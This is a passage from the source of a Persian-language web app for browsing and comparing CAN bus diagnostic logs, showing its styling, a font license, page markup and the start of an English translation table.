
==== app/index.html @ d974957d "Mark development release as BETA 1.00 Co-authored-by: arena-agent <297053741+arena-agent@users.norep" ====
<!doctype html><html lang="fa" dir="rtl"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>بررسی لاگ شبکه CAN · واحد مهندسی محصول</title><style>
@font-face{font-family:Vazirmatn;src:url([data-uri]) format('truetype');font-weight:100 900;font-display:swap}*{box-sizing:border-box}body{margin:0;background:#f6f2ec;color:#30241f;font:17px/1.65 Naskh,Tahoma,sans-serif}header{background:#30241f;color:#fff5e7;border-bottom:4px solid #be7347;padding:18px max(4vw,16px);display:flex;align-items:center;justify-content:space-between;gap:12px}header b{font:600 15px monospace;color:#eac7a3}h1,h2,h3,p{margin:0}h1{font-size:clamp(22px,4vw,34px)}h2{font-size:26px}main{max-width:1440px;margin:auto;padding:18px clamp(10px,3vw,40px)}nav,.bar,.tools{display:flex;align-items:center;gap:9px;flex-wrap:wrap}nav{margin-bottom:16px}nav button[aria-selected=true],.upload{background:#824527;color:white}.bar{justify-content:space-between}.paper,.card{background:#fffcf8;border:1px solid #decfc1;border-radius:15px;padding:clamp(12px,2vw,23px);margin-bottom:12px}.card{margin:10px 0 0;background:#fbf5ee}.tools{margin:8px 0}button,select,input{font:inherit;color:inherit}button,select,.upload,input:not([type=checkbox]):not([type=range]){padding:5px 10px;border:1px solid #cab6a4;border-radius:8px;background:#fffaf4;max-width:100%}button,.upload,summary{cursor:pointer}button,.upload,select{min-height:40px}button:hover{border-color:#804528}.upload{background:#824527;display:inline-flex;align-items:center}.upload input{position:absolute;width:1px;height:1px;opacity:0}.upload:focus-within,:focus-visible{outline:3px solid #c98550}button:disabled{opacity:.48}.grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,280px),1fr));gap:10px}.muted,small{color:#70594b}.filecard h3{font:600 15px/1.5 monospace;direction:ltr;text-align:right;overflow-wrap:anywhere}.filecard label{display:block}.filecard select{width:100%}code,bdi{font: .88em ui-monospace,Consolas,monospace;direction:ltr;unicode-bidi:isolate;overflow-wrap:anywhere}label select{margin:3px}.notice,.detail{background:#f6e9d9;border-inline-start:3px solid #a35e34;padding:10px 14px;margin:10px 0;border-radius:8px}.scroll{overflow:auto;max-height:58vh;border:1px solid #decbbb;border-radius:8px}table{border-collapse:separate;border-spacing:0;width:100%}th,td{border-bottom:1px solid #e8dcd0;padding:7px 10px;text-align:start;vertical-align:top}th{position:sticky;top:0;background:#f2e2d2;z-index:1}td{min-width:110px}.changed{background:#fff0df}.missing{color:#934332}.active{box-shadow:inset -4px 0 #a4542e}.timecards,.pair{display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,220px),1fr));gap:9px;margin:10px 0}.timecards>div,.pair>section,.bytepart{padding:9px;border:1px solid #e0cfc0;border-radius:8px}.timecards b,.timecards small,.bytepart span{display:block}.bytepart{margin:6px 0}.byteval{background:#f6e8da;padding:2px 5px;border-radius:4px}.hexgrid{display:flex;gap:5px;flex-wrap:wrap}.hexgrid span{text-align:center;padding:3px}.hexgrid small{display:block}.lane{display:grid;grid-template-columns:minmax(100px,18%) 1fr;align-items:center;gap:8px;margin:3px 0}.lane small{overflow-wrap:anywhere}.lane svg{direction:ltr;background:#f1e6da;border-radius:4px;width:100%;height:30px;cursor:crosshair}.axis{direction:ltr;display:flex;justify-content:space-between;font:12px monospace}.idgrp{margin:9px 0;border-top:1px solid #e3d5c7;padding:5px}.title{font-weight:bold}.inlinecheck{display:inline-flex;align-items:center;gap:4px}details{margin:7px 0}textarea{width:100%;min-height:220px;direction:ltr;font:13px monospace}summary{color:#713e28}#uploads:empty,#specmsg:empty{display:none}[hidden]{display:none!important}@media(max-width:680px){main{padding:10px}nav{gap:4px}nav button{flex:1 1 40%;padding:5px;font-size:16px}.bar{align-items:start}.paper{border-radius:10px}.tools>*{max-width:100%}select{max-width:100%}.filecard h3{font-size:14px}.lane{grid-template-columns:84px 1fr}.scroll{max-height:50vh}.bytepart{overflow-wrap:anywhere}}@media(prefers-reduced-motion:reduce){*{scroll-behavior:auto}}
.pairscroll{overflow:auto}#pairCards{display:grid;grid-template-columns:repeat(2,minmax(265px,1fr));gap:12px}#pairCards article{min-width:0}#pairCards .pair,#pairCards .timecards{grid-template-columns:1fr}#pairCards .card>h3{font:600 15px monospace;direction:ltr;text-align:right}.idgrp{background:#362a25;color:#ffeddb;border-radius:12px;padding:12px;margin:8px 0}.lane small{color:#f3d8c0}.lane svg{background:repeating-linear-gradient(90deg,#41332c 0%,#41332c 9.8%,#715747 10%)}.idgrp .axis{color:#f4dbc2}#cmpIndex{max-width:100%}@media(max-width:680px){#pairCards{grid-template-columns:repeat(2,minmax(0,1fr));gap:5px}#pairCards .card,#pairCards .detail,#pairCards .notice{padding:5px;overflow-wrap:anywhere}#pairCards h3{font-size:16px}#pairCards .timecards>div,#pairCards .pair>section,#pairCards .bytepart{min-width:0;padding:4px}#pairCards .raw,#pairCards bdi{white-space:normal}#pairCards table{min-width:360px}}html{overflow-y:scroll;scrollbar-gutter:stable}
.requestNav{display:grid;direction:rtl;grid-template-columns:minmax(0,1fr) minmax(0,1.5fr) minmax(0,1fr);grid-template-areas:"prev count next";align-items:stretch;gap:5px;width:min(100%,440px);margin:10px 0}
.requestNav button{width:100%;min-width:0;line-height:1.3;padding:6px 3px}
.requestNav button:first-child{grid-area:prev}.requestNav button:last-child{grid-area:next}
.requestNav b{grid-area:count;display:grid;place-items:center;text-align:center;font-variant-numeric:tabular-nums;line-height:1.3}
#walkReport,.pairscroll{height:58vh;height:58svh;min-height:180px;overflow:auto;scrollbar-gutter:stable;overflow-anchor:none}
#atlas .overview{border:1px solid #d9c6ae;border-radius:14px;background:#faf1e4;padding:12px 18px;margin:16px 0}.overview h3,.afocus h3{font-size:19px}#amap{position:relative;direction:ltr;touch-action:none;cursor:crosshair}#amap svg{display:block;width:100%;height:72px}#brush{display:none;position:absolute;top:0;bottom:0;background:#b36a3c44;border:1px solid #854323;pointer-events:none}.ruler,.rangetxt{direction:ltr;font:12px monospace;color:#715440}.ruler{display:flex;justify-content:space-between}.rangetxt{text-align:start;margin:6px 0}.explorer{display:grid;grid-template-columns:minmax(0,2.7fr) minmax(205px,1fr);gap:16px;align-items:start}#atlas #plot{max-height:62vh;overflow:auto}.agroup{border-bottom:1px solid #dccdbb;padding:10px 4px}.agroup h4{margin:0;color:#764224}.atrack{display:grid;grid-template-columns:minmax(95px,24%) 1fr;align-items:center;gap:6px}.atrack small{overflow-wrap:anywhere}.astrip{position:relative;display:block;direction:ltr;width:100%;height:29px;min-height:29px;padding:0!important;overflow:hidden;background:repeating-linear-gradient(90deg,#fbf5ec 0%,#fbf5ec 9.8%,#deccb8 10%)!important;border:1px solid #ecddcd!important;border-radius:4px!important;cursor:crosshair}.adot,.abin,.apin{position:absolute;pointer-events:none}.adot{width:7px;height:7px;top:10px;transform:translateX(-50%);border-radius:50%;background:var(--ink)}.abin{width:.63%;top:5px;bottom:5px;background:var(--ink)}.apin{width:2px;top:0;bottom:0;background:black}#awdetail{background:#fff5e8;border:1px solid #e5cdb3;border-radius:14px;padding:12px}#framecard dl{display:grid;grid-template-columns:1fr auto;font-size:15px}#framecard dd{margin:0}.abytes{display:flex;direction:ltr;gap:4px;flex-wrap:wrap}.abytes span{padding:3px 5px;background:white;border:1px solid #dac8b1;border-radius:5px}.abytes small{display:block;font:10px monospace}.abytes .newbyte{background:#f7ce9e}@media(max-width:720px){.explorer{grid-template-columns:minmax(0,1fr)}#atlas #plot{max-height:38vh}.atrack{grid-template-columns:88px 1fr}} .validation{margin:10px 0;padding:12px;border:1px solid #c9b7a4;border-inline-start:4px solid #9b7348;border-radius:9px;background:#fcf6ed}.validation.ok{border-inline-start-color:#3d7861}.validation.warn{border-inline-start-color:#ad482e}.validation td,.validation th{min-width:0;font-size:15px}.validation p{margin:4px 0}.didbox{background:#fff7ed;border:1px solid #dfbd9a;padding:12px;border-radius:10px;margin-block:12px}.didline{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-block:6px}.didline input{min-width:8em;max-width:100%;padding:7px}.didline button{min-height:36px}.payloadcard{border-inline-start:3px solid #b86d39;padding-inline:10px;margin-block:12px}.payloadcard summary{cursor:pointer}.payloadcard p{margin-block:5px}body{min-height:100vh;display:flex;flex-direction:column}main{width:100%;flex:1}
.masthead{display:flex;direction:rtl;justify-content:flex-start;align-items:center;padding:10px 8px;background:#000f5e;border-bottom:3px solid #ed821e}
.wordmark{width:min(100%,585px);direction:rtl;text-align:right;color:#fff}.wordmark-art{display:block;width:100%;height:auto;margin:auto}
.wordmark p{font-size:14px;line-height:1.65}.wordmark h1{font-size:20px;line-height:1.45;color:#fff}
.unitfooter{text-align:center;padding:12px 8px;color:#443126;background:#f2e8db;border-top:1px solid #dfcbb4}
@media(max-width:540px){.wordmark h1{font-size:18px}}
* ,*::before,*::after{font-family:Vazirmatn,sans-serif!important}

.exchange-thread{display:grid;gap:12px;margin-block:16px}
.exchange-message{--edge:#235b87;--tint:#edf5fb;min-width:0;border:1px solid var(--edge);border-inline-start-width:4px;border-radius:12px;overflow:hidden;background:#fff}
.exchange-response{--edge:#326760;--tint:#edf6f3;margin-inline-start:clamp(6px,3%,24px)}
.exchange-message h3{background:var(--tint);color:var(--edge);padding:8px 12px;font-size:17px}
.exchange-message .bytepart,.exchange-message .payloadcard{border:0;border-bottom:1px solid #e3e8ed;border-radius:0;margin:0;padding:7px 12px}
.exchange-message>p,.exchange-message>details{margin:8px 12px}
.exchange-message .byteval{background:var(--tint);color:var(--edge)}
.exchange-message .hexgrid{direction:ltr;justify-content:flex-start}
.frame-scroll{max-width:100%;overflow:auto;margin-block:12px}.frame-trace{font-variant-numeric:tabular-nums}.frame-trace caption{direction:rtl;text-align:right;font-weight:bold}.frame-trace td,.frame-trace th{min-width:0;white-space:nowrap;text-align:left}.frame-trace small{display:inline-block;color:#36536c}.frame-trace tbody tr:nth-child(even){background:#f6f3ed}
/* Larger controls and a short, plain-language starting guide in English mode. */
.language-switch { margin: 12px; min-height: 44px; font-size: 16px; }
html[lang="en"] button, html[lang="en"] .upload, html[lang="en"] select { min-height: 44px; font-size: 16px; }
html[lang="en"] .easy-guide { background: #eef7ff; border: 2px solid #86b9e8; border-radius: 14px; padding: 18px 22px; margin: 16px 0; line-height: 1.6; color: #143454; }
.easy-guide[hidden] { display: none; }
.easy-guide strong { font-size: 1.2em; }
.easy-guide ol { padding-inline-start: 1.5em; }
.easy-guide p { margin: 8px 0 0; }
.easy-guide .translation-note { font-size: .9em; }
html[lang="en"] .requestNav { direction: ltr; }
html[lang="en"] .easy-hint { padding: 12px 16px; background: #f0f7ff; border-inline-start: 4px solid #408acb; border-radius: 6px; line-height: 1.55; }
.easy-hint[hidden] { display: none; }
html[lang="en"] button:focus-visible, html[lang="en"] select:focus-visible, html[lang="en"] input:focus-visible, html[lang="en"] .upload:focus-within { outline: 3px solid #0869ba; outline-offset: 2px; }
/* Keep the language switch legible in the dark header and offer an obvious next step. */
.masthead { justify-content: space-between; gap: 12px; }
.language-switch { color: #182a43; background: #fff; border: 2px solid #b9c9dc; font-weight: 700; white-space: nowrap; }
.language-switch:hover { background: #e9f4ff; color: #182a43; }
.language-switch:focus-visible { outline: 3px solid #ffcc66; outline-offset: 3px; }
.easy-guide { background: #eef7ff; border: 2px solid #86b9e8; border-radius: 14px; padding: 18px 22px; margin: 16px 0; line-height: 1.65; color: #143454; }
.easy-guide strong { font-size: 1.2em; }
.easy-guide ol { padding-inline-start: 1.5em; }
.easy-hint { padding: 12px 16px; background: #f0f7ff; border-inline-start: 4px solid #408acb; border-radius: 6px; line-height: 1.55; }
.workflow-next { background: #eef7f1; border-inline-start: 4px solid #3d7861; padding: 10px 14px; border-radius: 6px; line-height: 1.55; }
.workflow-empty { background: #fff8e8; border: 1px solid #dbb562; border-radius: 8px; padding: 12px 16px; margin: 12px 0; }
.workflow-empty p { margin: 0 0 8px; }
.workflow-empty button { min-height: 44px; background: #6b3b26; color: #fff; font-weight: 700; }
/* Avoid a hidden second scroll area in the detailed request report. */
#walkReport { height: auto; min-height: 0; overflow: visible; }
.pairscroll { height: auto; min-height: 0; }
@media (max-width: 540px) { .wordmark { width: min(75%, 585px); } .language-switch { margin: 4px; } }
.workflow-bottom-nav { display: flex; align-items: center; flex-wrap: wrap; gap: 10px; border-top: 1px solid #dfcbb4; padding-top: 14px; margin-top: 18px; }
.workflow-bottom-nav button { min-width: 120px; min-height: 44px; }
.workflow-bottom-nav span { font-weight: 700; }
.workflow-bottom-nav[hidden] { display: none; }
/* Task cards and evidence-based overview for the HTML preview. */
.task-start { margin: 16px 0; padding: clamp(18px, 2.4vw, 28px); border-radius: 15px; background: #102b50; color: #fff; }
.task-start h2 { color: #fff; margin: 0 0 4px; }
.task-start > p { color: #d9e8fa; margin: 0 0 16px; }
.task-grid { display: grid; grid-template-columns: repeat(3, minmax(0,1fr)); gap: 12px; }
.task-grid .task-card { display: flex; align-items: flex-start; gap: 12px; text-align: start; background: #fff; color: #132d4a; border: 2px solid transparent; border-radius: 10px; padding: 16px; min-height: 108px; }
.task-grid .task-card:hover { background: #f0f8ff; border-color: #72b4ed; }
.task-card strong, .task-card small { display: block; }
.task-card strong { font-size: 17px; margin-bottom: 5px; }
.task-card small { font-size: 14px; line-height: 1.45; color: #415b73; }
.task-number { flex: 0 0 auto; padding: 5px 8px; border-radius: 8px; background: #e3f1ff; color: #174d7e; font-weight: 700; }
.analysis-summary { margin: 16px 0; padding: clamp(16px, 2vw, 22px); border: 1px solid #b9cfe1; border-radius: 12px; background: #f2f8fd; color: #19364f; }
.analysis-summary h3 { margin: 0 0 4px; color: #183956; }
.analysis-summary h4 { margin: 0 0 8px; font-size: 17px; }
.analysis-summary p { margin: 8px 0; line-height: 1.55; }
.summary-file { overflow-wrap: anywhere; }
.summary-metrics { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 10px; margin: 14px 0; }
.summary-metric { padding: 12px; background: #fff; border: 1px solid #d5e2eb; border-radius: 9px; }
.summary-metric strong, .summary-metric span { display: block; }
.summary-metric strong { font-size: 24px; color: #1c5277; font-variant-numeric: tabular-nums; }
.summary-metric span { font-size: 14px; line-height: 1.4; }
.summary-current { border-top: 1px solid #c9dce9; margin-top: 14px; padding-top: 14px; }
.summary-badge { display: inline-block; padding: 4px 10px; border-radius: 6px; margin-inline-end: 8px; font-weight: 700; border: 1px solid; }
.summary-badge.warn { color: #793a0b; background: #fff0d5; border-color: #c9964c; }
.summary-badge.info { color: #174c72; background: #e4f3ff; border-color: #8ebcdb; }
.summary-badge.neutral { color: #245d46; background: #e9f5ed; border-color: #93c6aa; }
.summary-bytes { font-variant-numeric: tabular-nums; overflow-wrap: anywhere; }
.summary-next { font-weight: 600; }
.summary-note { color: #385b72; font-size: 14px; }
.summary-action { min-height: 44px; color: #fff; background: #205c86; font-weight: 700; border-color: #205c86; }
.summary-action:hover { color: #fff; background: #17496c; }
@media (max-width: 700px) { .task-grid { grid-template-columns: 1fr; } .task-grid .task-card { min-height: 76px; } .summary-metrics { grid-template-columns: 1fr; } }
@media (min-width: 701px) { .compare-summary .summary-metrics { grid-template-columns: repeat(4, minmax(0, 1fr)); } }
/* A colour is always accompanied by a status label; unknown checks stay neutral. */
.review-verdict { margin: 14px 0; padding: 15px 18px; border: 2px solid; border-inline-start-width: 6px; border-radius: 10px; line-height: 1.55; }
.review-verdict strong { display: block; font-size: 18px; }
.review-verdict p { margin: 6px 0; }
.review-verdict small { display: block; }
.review-verdict.green, .validation.review-green, .notice.review-green { color: #173c29; background: #e8f7ed; border-color: #28864d; }
.review-verdict.orange, .validation.review-orange, .notice.review-orange { color: #5a310a; background: #fff0d7; border-color: #c47916; }
.review-verdict.red, .validation.review-red, .notice.review-red { color: #63221e; background: #fdebe9; border-color: #be3832; }
.review-verdict.gray, .validation.review-gray, .notice.review-gray { color: #284153; background: #eef4f8; border-color: #718b9b; }
.review-row-green td { background: #e8f7ed; }
.review-row-orange td { background: #fff0d7; }
.review-row-red td { background: #fdebe9; }
.review-row-gray td { background: #eef4f8; }
.byte-explained { border-radius: 3px; text-decoration: underline dotted; text-underline-offset: 3px; cursor: help; }
.byte-explained:focus-visible { outline: 3px solid #0b649e; outline-offset: 2px; }
.byte-tooltip { position: fixed; z-index: 9999; max-width: min(420px, calc(100vw - 16px)); max-height: calc(100vh - 16px); overflow: auto; padding: 10px 12px; border: 1px solid #8ab6d3; border-radius: 8px; background: #0e2940; color: #fff; font-size: 14px; line-height: 1.55; white-space: pre-wrap; overflow-wrap: anywhere; box-shadow: 0 5px 18px #0004; pointer-events: none; }
.byte-tooltip[hidden] { display: none; }
.review-hint { font-size: 14px; }
/* High-contrast check states retain labels as well as colour. */
.review-verdict.green, .validation.review-green, .notice.review-green { background: #c8f3d5; color: #103c20; border-color: #087d32; }
.review-verdict.orange, .validation.review-orange, .notice.review-orange { background: #ffe3a8; color: #572900; border-color: #b75b00; }
.review-verdict.red, .validation.review-red, .notice.review-red { background: #ffd4d1; color: #680c0c; border-color: #c4151c; }
.review-verdict.gray, .validation.review-gray, .notice.review-gray { background: #dce4eb; color: #203747; border-color: #587080; }
.release-badge { display: inline-block; margin-top: 6px; padding: 4px 10px; border: 1px solid #b26c16; border-radius: 999px; background: #fff0d3; color: #603400; font: 700 12px/1.2 system-ui, sans-serif; letter-spacing: .04em; }

</style><!-- Copyright 2015 The Vazirmatn Project Authors (https://github.com/rastikerdar/vazirmatn)

This Font Software is licensed under the SIL Open Font License, Version 1.1.
This license is copied below, and is also available with a FAQ at:
http://scripts.sil.org/OFL


-----------------------------------------------------------
SIL OPEN FONT LICENSE Version 1.1 - 26 February 2007
-----------------------------------------------------------

PREAMBLE
The goals of the Open Font License (OFL) are to stimulate worldwide
development of collaborative font projects, to support the font creation
efforts of academic and linguistic communities, and to provide a free and
open framework in which fonts may be shared and improved in partnership
with others.

The OFL allows the licensed fonts to be used, studied, modified and
redistributed freely as long as they are not sold by themselves. The
fonts, including any derivative works, can be bundled, embedded, 
redistributed and/or sold with any software provided that any reserved
names are not used by derivative works. The fonts and derivatives,
however, cannot be released under any other type of license. The
requirement for fonts to remain under this license does not apply
to any document created using the fonts or their derivatives.

DEFINITIONS
"Font Software" refers to the set of files released by the Copyright
Holder(s) under this license and clearly marked as such. This may
include source files, build scripts and documentation.

"Reserved Font Name" refers to any names specified as such after the
copyright statement(s).

"Original Version" refers to the collection of Font Software components as
distributed by the Copyright Holder(s).

"Modified Version" refers to any derivative made by adding to, deleting,
or substituting -- in part or in whole -- any of the components of the
Original Version, by changing formats or by porting the Font Software to a
new environment.

"Author" refers to any designer, engineer, programmer, technical
writer or other person who contributed to the Font Software.

PERMISSION & CONDITIONS
Permission is hereby granted, free of charge, to any person obtaining
a copy of the Font Software, to use, study, copy, merge, embed, modify,
redistribute, and sell modified and unmodified copies of the Font
Software, subject to the following conditions:

1) Neither the Font Software nor any of its individual components,
in Original or Modified Versions, may be sold by itself.

2) Original or Modified Versions of the Font Software may be bundled,
redistributed and/or sold with any software, provided that each copy
contains the above copyright notice and this license. These can be
included either as stand-alone text files, human-readable headers or
in the appropriate machine-readable metadata fields within text or
binary files as long as those fields can be easily viewed by the user.

3) No Modified Version of the Font Software may use the Reserved Font
Name(s) unless explicit written permission is granted by the corresponding
Copyright Holder. This restriction only applies to the primary font name as
presented to the users.

4) The name(s) of the Copyright Holder(s) or the Author(s) of the Font
Software shall not be used to promote, endorse or advertise any
Modified Version, except to acknowledge the contribution(s) of the
Copyright Holder(s) and the Author(s) or with their explicit written
permission.

5) The Font Software, modified or unmodified, in part or in whole,
must be distributed entirely under this license, and must not be
distributed under any other license. The requirement for fonts to
remain under this license does not apply to any document created
using the Font Software.

TERMINATION
This license becomes null and void if any of the above conditions are
not met.

DISCLAIMER
THE FONT SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO ANY WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT
OF COPYRIGHT, PATENT, TRADEMARK, OR OTHER RIGHT. IN NO EVENT SHALL THE
COPYRIGHT HOLDER BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
INCLUDING ANY GENERAL, SPECIAL, INDIRECT, INCIDENTAL, OR CONSEQUENTIAL
DAMAGES, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
FROM, OUT OF THE USE OR INABILITY TO USE THE FONT SOFTWARE OR FROM
OTHER DEALINGS IN THE FONT SOFTWARE.
 --><header class="masthead"><div class="wordmark"><img class="wordmark-art" width="585" height="66" src="[data-uri]" alt="سازه‌پویش"><p>واحد مهندسی محصول</p><h1>بررسی لاگ شبکه CAN</h1><span class="release-badge" dir="ltr">BETA 1.00</span></div></header><main><nav id="tabs"><button data-tab="setup">فایل‌ها و مدل قطعه</button><button data-tab="walk">مرور درخواست‌ها</button><button data-tab="compare">مقایسهٔ لاگ‌ها</button><button data-tab="canFrames">فریم‌های CAN</button><button data-tab="faults">خطایاب</button></nav><section id="faults" hidden><div class="paper"><h2>خطایاب لاگ</h2><label>فایل و کانال <select id="faultRun"></select></label><div id="faultList"></div></div></section>
<section id="setup"><div class="paper"><div class="bar"><h2>لاگ‌های آزمون</h2><label class="upload">افزودن لاگ<input type="file" id="logs" multiple accept=".blf,.log"></label></div><p id="uploads" role="status"></p><div id="filelist" class="grid"></div><div class="tools"><button id="go">مشاهدهٔ مقایسه</button><button id="openWalk">مرور درخواست‌های لاگ</button></div></div>
<div class="paper"><div class="bar"><h2>مراجع تشخیص و ترجمه</h2><label class="upload">افزودن DiagSpec<input type="file" id="spec" accept=".pdf,.json"></label></div><div id="specs"></div><p id="specmsg" role="status"></p><section id="review" hidden><h3>بازبینی تعریف قطعه</h3><textarea id="rules" aria-label="قواعد سند"></textarea><div class="tools"><button id="saveSpec">ثبت این مرجع</button><button id="exportSpec">ذخیرهٔ قواعد به JSON</button><button id="cancel">انصراف</button></div></section></div></section>
<section id="walk" hidden><div class="paper"><h2>مرور درخواست‌به‌درخواست</h2><div class="tools"><label>فایل و کانال <select id="walkRun"></select></label><label>رفتن به درخواست <select id="walkIndex"></select></label></div><div id="walkDidBox" class="didbox"><label for="walkDid">شناسه‌های مورد بررسی (DID یا روتین)</label><div class="didline"><input id="walkDid" dir="ltr" autocomplete="off" placeholder="FDC0, FD3F"><button id="walkAdd">افزودن شناسه</button></div><div id="walkTags" class="didline"></div><small id="walkNote" role="status"></small></div><div class="requestNav" dir="rtl"><button id="walkPrev">درخواست قبلی</button><b id="walkCount" aria-live="polite"></b><button id="walkNext">درخواست بعدی</button></div><article id="walkReport"></article></div></section><section id="compare" hidden><div class="paper"><h2>مقایسهٔ محتوای لاگ‌ها</h2><p id="pairmsg" role="status"></p><div id="pairPanel"><div class="tools"><label>لاگ اول <select id="leftRun"></select></label><label>لاگ دوم <select id="rightRun"></select></label></div><div class="tools"><label>نوع بررسی <select id="kind"><option value="diag">درخواست تستر و پاسخ قطعه</option><option value="can">تغییر داده روی CAN</option></select></label><label>رخداد مشاهده‌شده <select id="filter"></select></label><label>نمایش <select id="scope"><option value="all">همهٔ ردیف‌ها</option><option value="diff">فقط اختلاف بین لاگ‌ها</option><option value="change">فقط تغییر نسبت به وقوع قبلی</option></select></label></div><div id="compareDidBox" class="didbox"><label for="compareDid">شناسه‌های مورد بررسی (DID یا روتین)</label><div class="didline"><input id="compareDid" dir="ltr" autocomplete="off" placeholder="FDC0, FD3F"><button id="compareAdd">افزودن شناسه</button></div><div id="compareTags" class="didline"></div><small id="compareNote" role="status"></small></div><p id="stats"></p><label>رفتن به رخداد <select id="cmpIndex"></select></label><div class="requestNav" dir="rtl"><button id="prev">درخواست قبلی</button><b id="page"></b><button id="next">درخواست بعدی</button></div><div id="pairDiff"></div><div class="pairscroll" id="pairViewport"><div id="pairCards"></div></div></div></div></section>
<section id="canFrames" hidden><div class="paper"><h2>فریم‌های CAN</h2><div class="tools"><label>فایل و کانال <select id="framesRun"></select></label></div><div class="didbox"><label for="framesIds">شناسه‌های CAN (هگز)</label><div class="didline"><input dir="ltr" id="framesIds" placeholder="652, 752, 18DAF110"><button id="framesAdd">افزودن شناسه</button></div><div id="framesTags" class="didline"></div><p id="framesError" role="status"></p></div><div class="tools"><button id="framesBefore">صفحهٔ قبل</button><span id="framesCount" role="status"></span><button id="framesAfter">صفحهٔ بعد</button></div><div id="framesResult"></div></div></section>
</main><script>
/* Presentation-only translation. The parser and its Persian internal values stay untouched. */
(() => {
  const words = {
    'واحد مهندسی محصول':'Product Engineering', 'واحد مهندسی محصول -':'Product Engineering -', 'بررسی لاگ شبکه CAN':'CAN Log Explorer',
    'فایل‌ها و مدل قطعه':'1. Add files', 'مرور درخواست‌ها':'2. Explore requests', 'مقایسهٔ لاگ‌ها':'Compare files', 'فریم‌های CAN':'CAN messages', 'خطایاب':'Find problems',
    'خطایاب لاگ':'Find possible problems', 'فایل و کانال':'File and channel', 'لاگ‌های آزمون':'Your log files', 'افزودن لاگ':'📁 Choose log files',
    'مشاهدهٔ مقایسه':'⚖️ Compare two files', 'مرور درخواست‌های لاگ':'🔎 Explore requests', 'مراجع تشخیص و ترجمه':'Optional: device reference', 'افزودن DiagSpec':'📄 Add a reference file',
    'بازبینی تعریف قطعه':'Review device definition', 'ثبت این مرجع':'Save reference', 'ذخیرهٔ قواعد به JSON':'Download JSON', 'انصراف':'Cancel',
